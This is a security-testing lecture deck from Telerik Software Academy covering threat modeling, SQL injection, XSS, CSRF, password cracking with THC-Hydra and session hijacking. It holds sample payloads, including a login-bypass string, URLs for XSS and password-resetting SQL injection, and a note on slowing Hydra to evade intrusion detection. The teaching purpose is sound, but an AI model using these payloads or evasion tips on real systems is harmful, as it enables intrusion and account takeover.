Slide 1


Security Vulnerability Testing
Software Attacks
Software Quality Assurance
Telerik Software Academy
http://academy.telerik.com

Slide 2


The Lectors
Nikolay Avramov
Senior QA Engineer
Sitefinity.com Team
Atanas Atanasov
QA Engineer
CRM Team

Slide 3

Table of Contents
Security Vulnerability Testing – Main Concepts
Characteristics of a Secure Software
Threat Modeling
Popular Software Attacks
Tools for Security Testing

Slide 4

Security Vulnerability Testing
Main Concepts

Slide 5

Security Testing
What is security testing?
Directed and focused form of testing that attempts to force specific failures to occur
Focused especially on reliability
Notes:
Advanced Software Testing Vol. 1

Slide 6

The Bug Hypothesis
Where do bugs come from?
Bugs arise from interactions between the software and its environment during operation
What is the software's operating environment?
The human user
The file system
The operating system
Other cohabitating and interoperating software
Notes:
Advanced Software Testing Vol. 1

Slide 7

The Bug Hypothesis (2)
Where do bugs come from?
Bugs arise from the software's capabilities
Accepting inputs
Producing outputs
Storing data
Performing computations
Notes:
Advanced Software Testing Vol. 1

Slide 8

Feature or Bug
Is Software Security a Feature?
Most people consider software security as a necessary feature of a product
Is Security Vulnerability a Bug?
If the software "failed" and allowed a hacker to see personal info, most users would consider that a software bug
Notes:
Advanced Software Testing Vol. 1

Slide 9

Vulnerability Categories
Vulnerabilities typically fall into two categories
Bugs at the implementation level
Bugs tend to be easier for attackers to exploit
Flaws at the design level
The hardest defect category to handle
Also the most prevalent and critical

Slide 10

Intended vs. Implemented
Intended vs. implemented software behavior in applications
Notes:
Why Security Testing Is Hard, Martin R. Stytz, James A. Whittaker

Slide 11

Reasons for Failures
In the real world, software failures usually happen spontaneously
Without intentional mischief
Failures can be result of malicious attacks
For the Challenge/Prestige
Curiosity driven
Aiming to use resources
Vandalizing
Stealing
Notes:
Software Security Testing, Gary McGraw
+
Software Testing, Ron Patton

Slide 12
Security Testing in the Software Development Life Cycle
Software security testing includes:
Creating security abuse/misuse cases
Listing normative security requirements
Performing architectural risk analysis
Building risk-based security test plans
Wielding static analysis tools
Performing security tests
Performing penetration testing in the ﬁnal environment
Cleaning up after security breaches

Slide 13
Security Testing in the Software Development Life Cycle
Software Development Life Cycle, With Security In Mind
External review
Static
analysis (tools)
Security requirements
Penetration testing
Abuse
cases
Risk
analysis
Risk-based security tests
Risk
analysis
Security breaks
Requirements
and use cases
Test plans
Test results
Field feedback
Design
Code
Notes:
Software Security Testing, Gary McGraw (article)

Slide 14

Characteristics of a Secure Software
Notes:
SoftwareSecurityTesting.ppt

Slide 15

Secure Software Characteristics
Confidentiality
Disclosure of information to only intended parties
Integrity
Determine whether the information is correct or not
Data Security
Privacy
Data Protection
Controlled Access

Slide 16

Secure Software Characteristics (2)
Authentication
Access to Authorized People
Availability
Ready for Use when expected
Non Repudiation
Information Exchange with proof
Notes:
Availability - Load balancing

Slide 17

Threat Modeling
Notes:
Software Testing, Ron Patton

Slide 18


Is Your Application “Secure”?
Ever have anyone ask you this?
There’s an easy answer: NO
There are no “Secure” apps
But there are apps that are secure enough
How to achieve enough security?

Slide 19

What Does “Secure Enough” Mean to You?
Nobody has an infinite security budget
Many folks would be happy if they had any budget
Be practical!
Get the most bang for your buck

Slide 20
What is Threat Modeling?
Threat modeling
A process for evaluating a software system for security issues
Can be considered as a variation of formal reviews
The review team looks for areas of the product's feature set that are susceptible to security vulnerabilities
Notes:
Software Testing, Ron Patton

Slide 21
Threat Modeling Concepts
Threat modeling helps you find what is “secure enough”
What are you trying to protect?
Who is likely to attack you?
What avenues of attack exist?
Which vulnerabilities are the highest risk?
Go after the high risk vulnerabilities first!

Slide 22

Approaches to Threat Modeling
Don’t have a security expert?
Use Microsoft Patterns & Practices
Threat Modeling Web Applications
http://msdn2.microsoft.com/en-us/library/ms978516.aspx
Security guidance put together by well-known experts

Slide 23


Threat Modeling Steps
Threat modeling follows a few steps:
Assemble the threat modeling team
Identify the assets
Create an architecture overview
Decompose the application
Identify the threats
Document the threats
Rank the threats
Notes:
Software Testing, Ron Patton

Slide 24

Threat Ranking
Threats are not equally important
A way to rank the threats is the DREAD formula – using these criteria:
Damage potential
Reproducibility
Exploitability
Affected Users
Discoverability
Notes:
Software Testing, Ron Patton

Slide 25

Popular Software Attacks

Slide 26




Famous security breaches
Ashley Madison data breach
Facebook bug that could have allowed for any photo on the site to be deleted
The 8 characters that crash Skype
The Heartbleed Bug
Notes:
https://en.wikipedia.org/wiki/Ashley_Madison_data_breach
https://nakedsecurity.sophos.com/2013/09/02/facebook-vulnerability-that-allowed-any-photo-to-be-deleted-earns-12500-bounty/
http://venturebeat.com/2015/06/02/these-8-characters-crash-skype-and-once-theyre-in-your-chat-history-the-app-cant-start/
http://heartbleed.com/

Slide 27

Popular Software Attacks

Slide 28

Popular Software Attacks [2]
Notes:
https://www.securepim.com/en/infographic-types-of-cyber-crime-attacks-experienced-by-companies-in-the-united-states-as-of-june-2014/

Slide 29
Security Organizations
SANS (System Administration, Networking, and Security) Institute
Established in 1989 as a cooperative research and education organization
Enables more than 165,000 security professionals, auditors, system administrators, and network administrators to share the lessons they are learning and find solutions to the challenges they face
See www.sans.org for more information

Slide 30
Security Organizations [2]
OWASP (Open Web Application Security Project)
Established in 2001 worldwide not-for-profit charitable organization focused on improving the security of software. Their mission is to make software security visible, so that individuals and organizations worldwide can make informed decisions about true software security risks.
See www.owasp.org for more information

Slide 31
SANS Top 15 Most Dangerous Vulnerabilities
SQL injection
OS command injection
Cross-Site Scripting (XSS)
Cross-Site Request Forgery (CSRF)
Unrestricted upload of dangerous file
URL redirection to untrusted site (Open Redirect)
Buffer overflow
Improper limitation of a pathname

Slide 32

SANS Top 15 Most Dangerous Vulnerabilities (2)
Download of a code without integrity check
Uncontrolled format string
Missing or incorrect authorization
Use of hard-coded credentials
Missing encryption of sensitive data
Execution of unnecessary privileges
Improper restriction of excessive authentication attempts

Slide 33


SQL Injection
What is SQL injection?
A code injection technique
Malicious code is inserted into strings
Later passed to an instance of SQL Server for parsing and execution

Slide 34

SQL Injection Example
Original SQL Query:
String sqlQuery = "SELECT * FROM user WHERE name = '" + username +"' AND pass='" + password + "'“
Setting username to John & password to ' OR '1'= '1 produces
String sqlQuery = SELECT * FROM user WHERE name = 'John' AND pass='' OR '1'='1'
The result:
If a user John exists – he is logged in without password

Slide 35

DEMO
Notes:
http://testasp.vulnweb.com/Login.asp?RetURL=%2FDefault.asp%3F

Slide 36

DEMO

Slide 37

Preventing SQL Injection
Use Prepared Statements
Validate all of the user information
Remove special characters from the user input
Never show SQL error messages to the user
Use different field names for user interface and database
Disable all unused features of the database
Limit user permissions for the database
Notes:
http://www.slideshare.net/amiable_indian/advanced-topics-on-sql-injection-protection

Slide 38

OS Command Injection
An OS command injection attack occurs when an attacker attempts to execute system level commands through a vulnerable application.

Slide 39

OS Command Injection (2)
The application, which executes unwanted system commands, is like a pseudo system shell, and the attacker may use it as any authorized system user
However, commands are executed with the same privileges and environment as the application has

Slide 40

XSS – Cross-site Scripting
What is XSS?
Cross-site scripting (XSS) is a code injection attack that allows an attacker to execute malicious JavaScript in another user's browser.
Notes:
http://excess-xss.com/

Slide 41
Why XSS is dangerous?
Stealing other user’s cookies
Keylogging
Phishing
Stealing their private information
Performing actions on behalf of other users
Redirecting to other websites
Showing ads in hidden IFRAMES and pop-ups

Slide 42
Types of XSS
Persistent XSS
The malicious string originates from the website's database.
Reflected XSS
The malicious string originates from the victim's request.
DOM-based XSS
The vulnerability is in the client-side code rather than the server-side code.
Notes:
http://excess-xss.com/

Slide 43

XSS – Cross-site Scripting
DEMO

Slide 44

Preventing XSS
Validate all input data from the user
Never show data entered by the user without cleaning them from JavaScript and HTML
Notes:
https://www.owasp.org/index.php/Cross-Site_Scripting https:// www.owasp.org/index.php/XSS_%28Cross_Site_Scripting%29_Prevention_Cheat_Sheet

Slide 45

Acunetix Vulnerability Scanner
Acunetix WVS (www.acunetix.com) checks your web applications for XSS, SQL Injection & other vulnerabilities
Free demo version with limited functionality available (no details, reports or saved results)

Slide 46

Acunetix Vulnerability Scanner
DEMO
Notes:
http://testphp.vulnweb.com/
http://testasp.vulnweb.com/
http://testaspnet.vulnweb.com/ http://testhtml5.vulnweb.com/#/popular

Slide 47

Buffer Overflow
What is buffer overflow?
An anomaly where a program, while writing data to a buffer, overruns the buffer's boundary and overwrites adjacent memory
Also called buffer overrun

Slide 48


Buffer Overflow - The Usual Victims
Buffer overflow is commonly associated with C and C++
Provide no built-in protection against accessing or overwriting data

Slide 49

DEMO

Slide 50



Wireshark

Slide 51

What is Wireshark?
What is Wireshark?
Free and open-source packet analyzer
Used for:
Network troubleshooting
Analysis
Software and communications protocol development
Source: http://www.wireshark.org/

Slide 52



Wireshark
Demo

Slide 53

Password Attacks
What is a password attack?
A type of software attack in which the attacker tries to guess passwords or crack encrypted password ﬁles
Either manually or through the use of scripts
Notes:
http://www.scribd.com/doc/54228526/7/Password-Attacks

Slide 54
Types of Password Attacks
Simple guessing
Dictionary attacks
Using a list of popular passwords
Password phishing
Masquerading as a trustworthy entity
Brute force attacks
Generating all possible combinations

Slide 55

Most Frequently Used Passwords

Slide 56
Users & Passwords
9.8% have the passwords password, 123456 or 12345678;
14% have a password from the top 10 passwords
40% have a password from the top 100 passwords
79% have a password from the top 500 passwords
91% have a password from the top 1 000 passwords
98.8% have a password from the top 10 000 passwords

Slide 57

THC-Hydra

Slide 58

What is THC-Hydra?
What is THC-Hydra?
A very fast network logon cracker which support many different services.
Free of charge for non-enterprise use
Source: http://www.thc.org/

Slide 59
Protocols supported?
Currently this tool supports:
POP3
FTP
HTTP-GET, HTTP-FORM-POST, HTTPS-GET…
Firebird
Subversion (SVN)
Telnet
And many more…
Notes:
Currently this tool supports: AFP, Cisco AAA, Cisco auth, Cisco enable, CVS, Firebird, FTP, HTTP-FORM-GET, HTTP-FORM-POST, HTTP-GET, HTTP-HEAD, HTTP-PROXY, HTTPS-FORM-GET, HTTPS-FORM-POST, HTTPS-GET, HTTPS-HEAD, HTTP-Proxy, ICQ, IMAP, IRC, LDAP, MS-SQL, MYSQL, NCP, NNTP, Oracle Listener, Oracle SID, Oracle, PC-Anywhere, PCNFS, POP3, POSTGRES, RDP, Rexec, Rlogin, Rsh, SAP/R3, SIP, SMB, SMTP, SMTP Enum, SNMP, SOCKS5, SSH (v1 and v2), Subversion, Teamspeak (TS2), Telnet, VMware-Auth, VNC and XMPP. For HTTP, POP3, IMAP and SMTP, several login mechanisms like plain and MD5 digest etc. are supported.

Slide 60
Type of attacks?
What type of attacks can HYDRA-HTC do?
Parallel dictionary attacks (16 threads by default)
Brute force/Hybrid attacks
Check for null, reversed, same as username passwords
Slow down the process of attack- prevent detection- IPS (Intrusion Prevention System)
Parallel attack of different servers
Notes:
IPS (Intrusion Prevention System) is a must have in a corporate network, nowadays such kind of device always come with predefined signatures to detect password cracking attacks. However, they have a weak point, they are based on a defined rate. For example if there are 10 authentication failed in 5 seconds from the same source IP just block or quarantine the attacker for x seconds. For this purpose Hydra comes with some features to plan how the attack is conducted. The ­t option can be used to set the number of concurrent tasks (default is 16). Setting it to 1 and you will stay under the radar of any IDS.

Slide 61

How to install?
Download and install CYGWIN – Linux-like environment for Windows
Go to the directory of hydra:
CYGWIN → cd C:\hydra-7.3
Type "./configure", then "make" and finally "make install"
For help type: hydra
For help for module: hydra –U "module-name"
Example: hydra –U http-form-post
Or github.com/maaaaz/thc-hydra-windows

Slide 62


THC-Hydra
DEMO

Slide 63

Denial of Service Attack (DoS)
What is Denial of Service attack?
An attempt to make a computer resource unavailable to its intended users
Sending messages which exhaust service provider’s resources
Network bandwidth, system resources, application resources

Slide 64
Distributed Denial-of-service (DDoS) Attacks
DDoS attacks
Employing multiple (dozens to millions) compromised computers to perform a coordinated and widely distributed DoS attack
Master
Daemon
Daemon
Daemon
Daemon
Daemon
Real Attacker
Victim

Slide 65
Preventing DoS
Limit ability of systems to send spoofed packets
Rate controls in upstream distribution nets
Use modified TCP connection handling
Block IP broadcasts
Block suspicious services & combinations

Slide 66
Preventing DoS (2)
Manage application attacks with “puzzles” to distinguish legitimate human requests
Good general system security practices
Use mirrored and replicated servers when high performance and reliability required

Slide 67
Open Redirect
An open redirect is an application that takes a parameter and redirects a user to the parameter value without any validation.
Real redirect: http://www.vulnerable.com/redirect.asp?=http://www.links.com
Faked link: http://www.vulnerable.com/security/advisory/23423487829/../../../redirect.asp%3F%3Dhttp%3A//www.facked.com/advisory/system_failure/password_recovery_system

Slide 68
URL Manipulation Attacks
Imagine a user receives an invitation to view his profile at: http://www.site.com/profile?userid=2249
Accidentally he omits the final "9" and opens: http://www.site.com/profile?userid=224
As a result – he opens someone else's profile
Gaining access to someone's personal information
Notes:
http://en.kioskea.net/contents/attaques/manipulation-url.php3

Slide 69

Why URL manipulation?
Why would someone manipulate URL?
Getting a web server to deliver web pages he is not supposed to have access to
Trigering an exception thus revealing information in an error message

Slide 70
URL Manipulation Example
Example:
Removing any site from Google
Even when you don’t control it!
Exploit in Google Webmaster Tools
Fixed within 7 hours
Just open the following URL:
https://www.google.com/webmasters/tools/removals-request?hl=en&siteUrl=http:// {YOUR_URL} /&urlt= {URL_TO_BLOCK}

Slide 71

URL Manipulation Example
See: http://www.jamesbreckenridge.co.uk/remove-any-site-from-google-even-if-you-dont-control-it.html

Slide 72
URL Manipulation Example
URL Attack as an XSS
http://target/getdata.php?data=%3cscript%20src=%22http%3a%2f%2fwww.badplace.com%2fnasty.js%22%3e%3c%2fscript%3e
<script src=”http://www.badplace.com/nasty.js”></script>
URL Attack as an SQL Injection
http://target/login.asp?userid=bob%27%3b%20update%20logintable%20set%20passwd%3d%270n3d%27%3b--%00
Notes:
https://prakharprasad.com/introduction-to-sql-injection-and-exploitation-mysql-5-error-based/

Slide 73
Cross-Site Request Forgery
A.k.a one-click attack or session riding and abbreviated as CSRF (pronounced sea-surf) or XSRF
Type of malicious exploit of a website whereby unauthorized commands are transmitted from a user that the website trusts
A vulnerable URL: http://bank.example.com/withdraw?account=bob&amount=1000000&for=mallory
Secret cookies and accepting only POST requests does not help
Notes:
http://blackhat.com/presentations/bh-usa-06/BH-US-06-Gallagher.pdf

Slide 74

Error Messages
Error messages can reveal important information about your site
Error messages like that should not be allowed:

Slide 75

Error Messages
DEMO

Slide 76
IP Spoofing
What is IP address spoofing?
Creation of Internet Protocol (IP) packets with a forged source IP address
What is the purpose?
Concealing the identity of the sender
Impersonating another computing system

Slide 77

Session Hijacking
What is session hijacking?
Getting access to the session state of a particular user
Steals a valid session ID which is used to get into system and retrieve the data
Notes:
http://www.slideshare.net/leminhvuong/module-6-session-hijacking

Slide 78



Spoofing vs. Hijacking
Spoofing
An attacker does not actively take another user offline to perform the attack
He mainly pretends to be another user or machine to gain access
I am John and here are my credentials
Notes:
http://www.slideshare.net/leminhvuong/module-6-session-hijacking
http://www.slideshare.net/amansyal/session-hijacking-by-rahul-tyagi

Slide 79
Spoofing vs. Hijacking (2)
Hijacking
An attacker takes over an existing session
He relies on the legitimate user to make a connection and authenticate
John logs on to the server with his credentials
Notes:
http://www.slideshare.net/leminhvuong/module-6-session-hijacking

Slide 80
Spoofing vs. Hijacking (3)
Hijacking
Subsequently, the attacker takes over the session
Notes:
http://www.slideshare.net/leminhvuong/module-6-session-hijacking

Slide 81
Session Hijacking Methods
Session fixation
Setting a user's session id to a predefined one
Session sidejacking
Using packet sniffing to read network traffic between two parties and steal the session cookie
Cross-site scripting
Obtain a copy of the cookie
Notes:
http://www.slideshare.net/leminhvuong/module-6-session-hijacking

Slide 82
